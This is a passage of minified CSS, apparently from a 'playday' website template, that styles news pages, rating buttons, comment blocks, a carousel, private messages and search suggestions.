#d9d9d9 solid;padding:20px 0}.full-news-info-image{width:110px;height:110px;overflow:hidden;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;border:3px solid #e4e4e4;float:left;margin:0 20px}.full-news-info-image img{width:110px;height:110px;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}.full-news-info-f{float:left;width:301px;margin:0 65px 0 0}.info-f-line{float:none}.info-f-line i{float:left;width:130px;font-style:normal;color:#646464;padding:2px 10px 3px}.and-i{float:left;width:130px;font-style:normal;color:#646464;padding:2px 10px 3px}.and-u{float:left;width:130px;border-left:1px #efefef solid;text-decoration:none;color:#000;padding:2px 10px 3px}.info-f-line u{float:left;width:130px;border-left:1px #efefef solid;text-decoration:none;color:#000;padding:2px 10px 3px}.info-f-line span{clear:both;display:block}.info-f-line a{color:#d73840}.info-f-line a:hover{color:#000}.colorfix{background:#f4f4f4}.full-news-rating{float:left;color:#939393}.full-news-rating-title{color:#727272;padding:0 8px 4px}.full-news-rating-vol{width:69px;height:69px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;line-height:69px;text-align:center;margin:0 5px 0 0;float:left;color:#fff;font-size:36px}.full-news-rating-right{float:left;width:115px}.full-news-rating-plus{margin:0 0 3px}.full-news-rating-plus a{display:block;position:relative;height:32px;line-height:30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e8e8e8;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f5f5f5));background:-moz-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-webkit-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-o-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-ms-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:linear-gradient(to bottom,#fff 5%,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=0);background-color:#fff;color:#737373;padding:0 0 0 48px}.full-news-rating-plus a:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#d3ec46),color-stop(1,#85a31a));background:-moz-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-webkit-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-o-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-ms-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:linear-gradient(to bottom,#d3ec46 5%,#85a31a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d3ec46',endColorstr='#85a31a',GradientType=0);background-color:#d3ec46;color:#fff;border:1px solid #7bc021;font-weight:700;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75)}.full-news-rating-plus a i{font-style:normal;display:block;position:absolute;border:1px solid #7bc021;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);height:32px;width:32px;text-align:center;color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#d3ec46),color-stop(1,#85a31a));background:-moz-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-webkit-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-o-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-ms-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:linear-gradient(to bottom,#d3ec46 5%,#85a31a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d3ec46',endColorstr='#85a31a',GradientType=0);background-color:#d3ec46;left:-1px;top:-1px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-size:28px}.full-news-rating-minus a{display:block;position:relative;height:32px;line-height:30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e8e8e8;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f5f5f5));background:-moz-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-webkit-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-o-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-ms-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:linear-gradient(to bottom,#fff 5%,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=0);background-color:#fff;color:#737373;padding:0 0 0 48px}.full-news-rating-minus a:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;color:#fff;border:1px solid #e53841;font-weight:700;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75)}.full-news-rating-minus a i{font-style:normal;display:block;position:absolute;border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);height:32px;width:32px;text-align:center;color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;left:-1px;top:-1px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-size:28px}.full-news-speedbar{float:left;margin:5px 0 -10px 20px;clear:both}.full-news-speedbar a{color:#d73840}.full-news-speedbar a:hover{color:#000}.full-news-b{background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border-bottom:1px #d9d9d9 solid;padding:20px}.full-news-t{padding:0 0 10px;color:#000;font-size:16px}.full-news-text{color:#303030;line-height:18px}.full-news-text a{color:#d73840}.full-news-text a:hover{color:#000}.full-news-text img{max-width:100%}.full-news-text h1,.full-news-text h2,.full-news-text h3,.full-news-text h4{font-size:16px;color:#000}.tcarusel{position:relative}.tcarusel .tcarusel-main{position:relative;overflow:hidden}.tcarusel .tcarusel-scroll{position:relative;left:0;top:0;width:10000000px;padding:0;margin:0}.tcarusel .tcarusel-item{position:relative;float:left;padding:0;margin:0 7px 0 0;list-style-type:none;width:240px}.tcarusel .tcarusel-item img{width:100%}.tcarusel-prev{width:51px;height:51px;cursor:pointer;background:url(/templates/playday/images/arrow.png) left top no-repeat;position:absolute;left:-18px;top:50%;margin:-25px 0 0}.tcarusel-prev:hover{background:url(/templates/playday/images/arrow.png) left bottom no-repeat}.tcarusel-next{width:51px;height:51px;cursor:pointer;background:url(/templates/playday/images/arrow.png) right top no-repeat;position:absolute;right:-18px;top:50%;margin:-25px 0 0}.tcarusel-next:hover{background:url(/templates/playday/images/arrow.png) right bottom no-repeat}.hidden-images{display:none}.full-news-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin:0 0 20px}.full-news-video object,.full-news-video embed,.full-news-video iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.attachment{display:inline-block;color:#7b7b7b}.attachment a,.attachment[type="submit"]{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;display:inline-block;border:1px solid #c95d26;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fea74a),color-stop(1,#f54303));background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-moz-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-o-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-ms-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,linear-gradient(to bottom,#fea74a 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fea74a',endColorstr='#f54303',GradientType=0);background-color:#fea74a;padding:10px 20px 10px 50px;color:#600200;text-shadow:0 1px 1px rgba(255,255,255,.5);margin:0 10px 10px 0}.attachment a:hover,.attachment[type="submit"]:hover{border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);color:#fff;cursor:pointer;background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;text-shadow:none}.full-news-comments{padding:20px;border-bottom:1px #d9d9d9 solid}.full-news-comments-title{padding:0 0 10px;color:#000;font-size:16px;margin:0 0 20px}.full-rel-title{border-bottom:1px #d9d9d9 solid;border-left:7px #2aa3ff solid;padding:10px;color:#000;font-size:18px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff}.registr-please{color:#7791af;padding:10px;margin:5px}.title_spoiler{position:relative;padding:0;margin:0}.title_spoiler a:last-child{background:url(/templates/playday/images/title_spoiler.jpg) left top repeat-x;display:block;line-height:24px;padding:0 10px 0 30px;text-decoration:none;color:#3b3b3b;font-weight:700;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;height:24px}.title_spoiler img{position:absolute;left:5px;top:22px}.text_spoiler{border:1px #ececec solid;padding:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin:-5px 0 0}.mass_comments_action{display:none}.comment-block{clear:both;margin:0;position:relative;padding:0 0 0 85px;margin:0 0 70px 0}.comment-block-left{width:67px;position:absolute;left:0;top:0}.ugol{background:url(/templates/playday/images/ugol.png) left top no-repeat;width:19px;height:18px;position:absolute;left:70px;z-index:222;top:18px}.hidden-coment{width:67px;height:67px;position:relative;overflow:hidden}.hidden-coment img{width:70px;min-height:70px}.comment-block-right{border:1px solid #c7c7c7;background-color:#fff;-moz-box-shadow:inset 0 0 16px rgba(0,0,0,.06);-webkit-box-shadow:inset 0 0 16px rgba(0,0,0,.06);box-shadow:inset 0 0 16px rgba(0,0,0,.06);padding:15px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;position:relative}.comment-text{color:#4b4b4b;line-height:18px}.comment-text a{color:#d73840}.comment-text a:hover{text-decoration:none}.comment-text-title{border-bottom:1px #ebebeb dotted;padding:0 0 5px;margin:0 0 5px;color:#333}.comment-text-title a{color:#2473ce;font-size:12px;font-weight:700}.comment-text-title a:hover{text-decoration:underline}.comment-text-more{padding:3px 0 0;font-size:11px;color:#ccc;border-top:1px #ebebeb dotted}.comment-text-more a{color:#a0a0a0}.comment-text-more a:hover{color:#000}.author{margin:0 0 10px;color:#7a7a7a}.author a{color:#d73840}.comment-block-links{position:absolute;right:10px;bottom:-21px}.comment-block-links a:hover{opacity:.8}.comment-block-links1 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #9a2a30;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#f14c54),color-stop(1,#d73840));background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-moz-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-webkit-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-o-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-ms-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,linear-gradient(to bottom,#f14c54 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f14c54',endColorstr='#d73840',GradientType=0);background-color:#f14c54}.comment-block-links2 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #649006;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#bad700),color-stop(1,#72b400));background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-moz-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-webkit-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-o-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-ms-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,linear-gradient(to bottom,#bad700 5%,#72b400 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bad700',endColorstr='#72b400',GradientType=0);background-color:#bad700}.comment-block-links3 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #018159;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#1fe57c),color-stop(1,#06936d));background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-moz-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-webkit-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-o-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-ms-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,linear-gradient(to bottom,#1fe57c 5%,#06936d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1fe57c',endColorstr='#06936d',GradientType=0);background-color:#1fe57c}.comment-block-links4 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #ce723b;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ff9d60),color-stop(1,#f74e10));background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-moz-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-webkit-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-o-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-ms-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,linear-gradient(to bottom,#ff9d60 5%,#f74e10 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff9d60',endColorstr='#f74e10',GradientType=0);background-color:#ff9d60}.commentfix{padding:0 85px 0 0}.commentfix .comment-block-left{left:auto;right:0}.commentfix .ugol{background:url(/templates/playday/images/ugol2.png) left top no-repeat;left:auto;right:70px}.commentfix .comment-block-links{right:auto;left:10px}.comment-block .bbcodes,.mass_comments_action .bbcodes,.news-item-content .editor input,.news-item-content input{background:#fff;border:1px #ccc solid;color:#333;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;margin:0;cursor:pointer}.quote{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f0f0f0));background:-moz-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-webkit-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-o-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-ms-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:linear-gradient(to bottom,#fff 5%,#f0f0f0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f0f0f0',GradientType=0);background-color:#fff;-moz-box-shadow:3px 4px 5px rgba(0,0,0,.14);-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.14);box-shadow:3px 4px 5px rgba(0,0,0,.14);padding:8px;color:#6f6f6f;clear:both;border:1px #e5e5e5 solid;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin:0 0 10px}.quote a{color:#000}#dle_recaptcha{margin:0 0 15px}.hidden-comment{padding:0 0 20px}.addb-comment{cursor:pointer;display:inline-block;background:url(/templates/playday/images/addb-comment.png) left top no-repeat;height:39px;width:180px;color:#000;padding:0 0 0 60px;line-height:39px}.addb-comment:hover{background:url(/templates/playday/images/addb-comment.png) left bottom no-repeat;color:#fff}.hidden-comment-form{display:none;clear:both}.add-coment-buttom{width:100px;height:30px;margin-right:3px;color:#fff;border:1px #2b2b2b solid}.add-comment{margin-left:20px;clear:both;padding:10px 10px 10px 0;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px}.add-comment a{color:#2b80c1}.login-close{background:url(/templates/playday/images/login-close.png);width:36px;height:35px;cursor:pointer;position:absolute;right:5px;top:5px}.add-coment-buttom{width:100px;height:30px;margin-right:3px;color:#fff;border:1px #2b2b2b solid}.add-comment{margin-left:20px;clear:both;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px}.add-comment a{color:#2b80c1}.add-comment-line{clear:both}.add-comment-line-left{float:left;width:90px;padding:0 0 5px;height:27px;line-height:27px}.add-comment-line-right{float:left;width:500px;padding:0 0 5px}.add-comment-line-right input{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;background:#fff;height:auto!important;padding:5px 10px;border:1px #e8e8e8 solid}.s-block .add-comment-line-left{width:150px!important}.s-block .add-comment-line-right{width:400px!important}.s-block .add-comment-line{padding:0 0 10px}.s-block .add-comment-line textarea{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;background:#fff;height:auto!important;padding:5px 10px;border:1px #e8e8e8 solid;height:200px!important}.user-info-table{width:90%;margin:0 0 0 20px}.user-info-table td{padding:5px 5px 20px;text-align:left}.user-info-table td small{font-size:14px;color:#af86522;font-weight:700}.user-info-table td a{color:#ff863d}.user-info-table td i{color:#bfbfbf}.buttom-add-news{margin:5px 20px 5px 0;background:#777;color:#fff;border:1px #2b2b2b solid}.user-info-table input{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.error{padding:10px;padding-bottom:150px;background:url(/templates/playday/images/error.png) center bottom no-repeat;text-align:center}.error p{font-size:15px;font-weight:700}.error a{color:#7cad37}.lost-pass{width:400px;background:#fef2e4;margin-bottom:20px;border-top:5px #9d7038 solid;margin-top:10px}.lost-pass td{background:#fef2e4;padding:5px;color:#4b2e12;text-align:left}.lost-pass td a{color:#c89539}.ststs-title{padding:5px 5px 5px 20px;color:#60360c;text-align:left;font-weight:700}.ststststs{text-align:left;margin:0 30px}.ststststs-t{height:40px;line-height:35px;color:#fffdcc;margin:0 30px 0 10px}.ststststs-t h1{margin:0;padding:0 0 0 50px;font-size:14px}.ststststs-c{padding:20px}.ststststs-c img{padding:0 10px 10px 0;background:url(/templates/playday/images/shadow.gif) right bottom;border:0;margin:10px 10px 10px 0}.ststststs-c input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.ststststs-s{padding:5px}.ststststs-s a{color:#60360c}.s-block{text-align:left;border-bottom:1px #d9d9d9 solid}.s-block-content{color:#566472;line-height:18px;background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);padding:20px}.s-block-content a{color:#d73840}.add-news-title{padding:5px 5px 0 50px;font-weight:700;text-align:left;color:#2d7cff}.imp{text-align:left}.imp input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.pm-tititittile{padding:10px 10px 10px 5px;font-weight:700}.new-PM{padding:3px}.new-PM input{width:250px;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.new-PM span{width:150px;margin-right:20px;display:block}.pm-block{height:30px;padding-left:60px;line-height:30px;font-weight:700}.pm-content{padding:10px 5px 15px}.pm-content a{color:#666;font-weight:700}.pm-block-menu{height:50px;margin-bottom:20px;line-height:50px;padding-left:0}.pm-block-menu a{color:#ff863d;font-weight:700}.a-mess{border-top:5px #fff solid;padding:5px;color:#777}.a-mess a{color:#4a4a4a;font-weight:700}.theme-mess{background:#c6c6c6;padding:5px;border-top:5px #fff solid;color:#666;font-weight:700}.search-block{float:right;margin:27px 22px 0 0;border:1px solid #1e284b;background-color:#1d233d;-moz-box-shadow:inset 0 0 9px rgba(0,0,0,.35);-webkit-box-shadow:inset 0 0 9px rgba(0,0,0,.35);box-shadow:inset 0 0 9px rgba(0,0,0,.35);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:48%;height:29px;position:relative}.search-block-form{margin:0;padding:0}#tt_social a{width:24px;height:24px;margin:0 2px 2px 0;display:block;float:left}.ttfav{float:left;width:235px;margin:0 0 0 10px}.ttfav-title{padding:5px 0 5px 3px;font-weight:700;color:#bbb}.form-text{background:none;width:85%;border:0;display:block;font-size:14px;padding:0;text-decoration:none;position:absolute;left:12px;top:5px;color:#6e7387}.form-search{position:absolute;right:0;top:0}.form-search:hover{opacity:.7}.search-rez{text-align:left;margin:0 30px}.search-title{padding:10px;color:#fdffcd;font-weight:700;border-left:2px #ffddb5 solid;border-right:2px #ffddb5 solid;margin:10px;background:#262626}.search-rez input{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.navigation{clear:both;padding:10px;font-size:18px}.navigation a{height:45px;display:inline-block;line-height:45px;padding:0 20px;color:#000;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border:1px #d9d9d9 solid}.navigation a:hover{background:#d73840;color:#fff;border:1px #8e1016 solid}.navigation span{height:45px;display:inline-block;line-height:45px;padding:0 20px;background:#d73840;color:#fff;border:1px #8e1016 solid}.vote-pool{margin:20px 0 0 100px;background:#dbf6ff;width:400px;padding:10px}.vote-pool img{border:0;padding:0}.vote-pool h5{color:red;font-size:13px;margin:0}.vote-pool h6{margin:0;font-size:12px}.vote-pool input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.statss{width:100%}.statss td{padding:5px;font-size:12px;color:#757575}.statss a{color:#ff873e}.statss-title{font-size:13px;font-weight:700;color:#239aff;border-bottom:1px #8e8e8e dotted;margin-bottom:10px}.form-input-stand{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:0}.shot-title{color:#61a0ff;padding:5px}.shot-title h1{font-size:18px;padding-left:10px}.img-top-link{padding:0!important;margin:0!important;border:0!important}.fix-bb{margin-right:2%;background:url(/templates/playday/dleimages/bg.gif);height:75px;margin-left:-10px;border:1px solid #bbb;border-bottom:0}.fix-bb div{border:0!important}.wide-border{background:#fff}.wide-border .highslide-image{border-width:10px}.wide-border .highslide-caption{padding:0 10px 10px}.borderless .highslide-image{border:none}.borderless .highslide-caption{border-bottom:1px solid #fff;border-top:1px solid #fff;background:#fff}.less .highslide-image{border:1px solid #000}.less .highslide-caption{border:1px solid #000;background:#fff}#loading-layer{display:none;font-family:Verdana;font-size:11px;background:#000;padding:10px;text-align:center;border:1px solid #000;color:#FFF;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}#searchsuggestions{background:#1d243d;width:400px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;font-size:14px;text-align:left}#searchsuggestions a{background-color:#28304f;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.37);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.37);box-shadow:inset 0 0 18px rgba(0,0,0,.37);display:block;padding:15px 20px;border-bottom:1px #29314f solid}#searchsuggestions a span{display:block;line-height:16px;color:#858ca6}#searchsuggestions span.searchheading{color:#fff;margin:0 0 5px}#searchsuggestions span.seperator{color:#fff}#searchsuggestions span.seperator a{color:#fff}#searchsuggestions .break{display:none}#searchsuggestions a:hover{background:#171e36}#searchsuggestions a:last-child{-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget{font-family:Tahoma,Lucida Sans,Arial,sans-serif;font-size:11px}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:tahoma,Arial,sans-serif;font-size:11px}.ui-widget-content{background:#fcfdfd 50% bottom repeat-x;border:1px solid #1d243d;color:#222;text-align:left}.ui-widget-content 